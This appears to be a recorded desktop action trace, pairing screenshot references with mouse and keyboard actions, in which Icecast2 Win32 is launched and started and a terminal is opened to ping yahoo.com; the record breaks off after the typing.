
mouse_move(672, 448)

mouse_move(670, 332)

mouse_move(836, 318)

mouse_move(740, 268)

mouse_move(190, 316)

Step: Launch Icecast2 Win32 from the desktop and start its server so the status shows Running
double_click(196, 270)

left_click(444, 188)

mouse_move(650, 600)

mouse_move(758, 634)

Step: In a new terminal, ping yahoo.com and confirm replies before stopping it
left_click(408, 20)

type("ping")

type("yahoo.com")
